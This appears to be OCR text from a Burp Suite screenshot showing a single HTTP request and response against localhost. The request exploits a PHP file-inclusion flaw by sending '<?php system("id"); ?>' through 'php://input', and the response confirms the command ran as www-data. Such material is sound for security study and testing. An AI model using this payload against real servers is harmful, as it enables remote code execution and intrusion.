 Request
Pretty Raw Hex
\n
1 POST /?filename=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: cross-site
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 22
4
5 <?php system("id"); ?>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 15:36:06 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9